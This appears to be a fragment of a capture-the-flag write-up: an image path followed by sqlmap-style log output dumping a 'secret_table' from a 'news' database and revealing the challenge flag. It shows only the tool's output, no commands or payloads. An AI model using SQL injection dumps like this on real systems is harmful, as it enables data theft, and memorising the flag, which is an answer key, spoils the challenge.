 [22:57:00] [INFO] fetching columns for table 'secret_table' in database 'news'
[22:57:00] [INFO] fetching entries for table 'secret_table' in database 'news'
[22:57:00] [WARNING] reflective value(s) found and filtering out
Database: news
Table: secret_table
[1 entry]
+----+--------------------------+
| id | fl4g                     |
+----+--------------------------+
| 1  | QCTF{sq1_inJec7ion_ezzz} |
+----+--------------------------+